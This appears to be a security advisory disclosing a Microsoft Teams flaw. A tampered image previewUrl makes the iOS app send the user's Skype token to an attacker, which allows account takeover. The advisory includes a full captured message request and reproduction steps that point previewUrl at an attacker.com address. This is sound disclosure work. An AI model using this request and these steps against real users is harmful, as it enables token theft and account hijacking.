

### **Index**



The information contained in this document is for general information purposes only. GAIS Cyber Security is not responsible for any damage or violation of rights that may arise as a result of the use of the information contained in this document by third parties.

# <span id="page-2-0"></span>**1 Vulnerabilities**

## <span id="page-2-1"></span>**1.1 Summary**

During the preview process of the image that sent via Teams, the request sent to the image address from client and disclosure of valid Skype token for iPhone users that leads to account takeover vulnerability.

# <span id="page-2-2"></span>**1.2 Description**

The related vulnerability affects both Android and iOS devices but account takeover attack can be triggered only iOS devices. When an attacker sends image, Teams uploads it to the Skype file scheme. After the upload process, a second request is sent which includes the preview address of the picture and information about the picture. When the previewUrl value which is manipulated by the attacker is displayed by the client, user's skype token value is disclosured.

#### **Request:**

| POST/v1/users/ME/conversations/19%3A141843a8-de6b-4526-bed8-                          |  |  |
|---------------------------------------------------------------------------------------|--|--|
| 2468c07d172f_a01fe356-d2b6-4d83-9359-6ff3e5a17ad3%40unq.gbl.spaces/messages           |  |  |
| HTTP/1.1                                                                              |  |  |
| Host: emea.ng.msg.teams.microsoft.com                                                 |  |  |
| Connection: close                                                                     |  |  |
| Content-Length: 1419                                                                  |  |  |
| sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"           |  |  |
| x-ms-session-id: 80cede4e-d42c-e909-3e29-856cc7e5f4bc                                 |  |  |
| BehaviorOverride: redirectAs404                                                       |  |  |
| x-ms-scenario-id: 286                                                                 |  |  |
| x-ms-client-env: pckgsvc-prod-c1-euno-02                                              |  |  |
| x-ms-client-type: web                                                                 |  |  |
| sec-ch-ua-mobile: ?0                                                                  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like |  |  |
| Gecko) Chrome/87.0.4280.88 Safari/537.36                                              |  |  |
| Content-Type: application/json                                                        |  |  |
| ClientInfo: os=windows; osVer=10; proc=x86; lcid=en-us; deviceType=1; country=us;     |  |  |
| clientName=skypeteams;<br>clientVer=1415/1.0.0.2021011237; utcOffset=+03:00;          |  |  |
| timezone=Europe/Istanbul                                                              |  |  |
| Accept: json                                                                          |  |  |
| x-ms-client-version: 1415/1.0.0.2021011237                                            |  |  |
| x-ms-user-type: null                                                                  |  |  |
| Authentication: skypetoken= {Skype Token}                                             |  |  |
| Origin: https://teams.microsoft.com<br>Sec-Fetch-Site: same-site                      |  |  |
| Sec-Fetch-Mode: cors                                                                  |  |  |
| Sec-Fetch-Dest: empty                                                                 |  |  |
| Referer: https://teams.microsoft.com/                                                 |  |  |
| Accept-Encoding: gzip, deflate                                                        |  |  |
| Accept-Language: en-US, en; q=0.9, tr; q=0.8                                          |  |  |
|                                                                                       |  |  |

{"content":"","messagetype":"Text","contenttype":"text","amsreferences":["0-weu-d6 d2b090cd74408ff0b1286910cffcdcda"],"clientmessageid":"1298534495983039200","imdis playname":"numan

TÜRLE","properties":{"files":"[{\"@type\":\"http://schema.skype.com/File\",\"version\":2,\"i d\":\"c7ba5c20-2796-4295-b531-cd8fbc7522ab\",\"baseUrl\":\"https://gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com\",\"type\":\"png\",\"title\":\"11li nux.png\",\"state\":\"active\",\"objectUrl\":\"https://gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com/Documents/Microsoft Teams Chat

Files/11linux.png\",\"providerData\":\"{\\\"code\\\":null,\\\"type\\\":0}\",\"itemid\":\"c7ba5c20- 2796-4295-b531-

cd8fbc7522ab\",\"fileName\":\"11linux.png\",\"fileType\":\"png\",\"fileInfo\":{\"fileUrl\":\"https:/ /gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com/Documents/Microsoft Teams Chat Files/11linux.png\",\"siteUrl\":\"https://gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com\",\"serverRelativeUrl\":\"/pers onal/numan\_turle\_gaissecurity\_com/Documents/Microsoft Teams Chat Files/11linux.png\"},\"botFileProperties\":{},\"sourceOfFile\":3,\"filePreview\":{\"previewUrl\": \"https://eu-api.asm.skype.com/v1/objects/0-weu-d6-

d2b090cd74408ff0b1286910cffcdcda/views/imgo\"},\"fileChicletState\":{\"serviceName\":\" p2p\",\"state\":\"active\"}}]","importance":"","subject":null}}

The previewUrl parameter is changed by the attacker and this POST request forwarded to the server.

Since the request sent by the attacker by changing the previewUrl parameter is accepted as trusted by the mobile application, the application makes request to this address adding with the "Authentication: skypetoken" header.

# <span id="page-3-0"></span>**1.3 Test results**

- **Android:** Client IP address disclosure only
- **iOS:** Skype Token Disclosure (Leads to Account Takeover)
- **Windows Desktop Application:** No effect was detected.

### <span id="page-3-1"></span>**1.4 Steps to Reproduce**

- 1. First, a chat is started in the Teams application.
- 2. Then an image is uploaded as an attachment.
- 3. After the image upload is complete, the request is held before the message is sent.
- 4. The previewUrl address in the captured request is changed
- 5. A structure in mobile application checks for the /v1/ objects field in the requests sent. The request that we sent for this reason was like below: https://attacker.com/v1/objects/0-weu-d6 d2b090cd74408ff0b1286910cffcdcda/views/imgo
- 6. As the last step, the user is expected to view this image from the mobile application. When the user views the image, the token arrives the attacker.

### JUSTWORK OFFICE CAMPUS ÜMRANIYE / İSTANBUL | www.galssecurity.com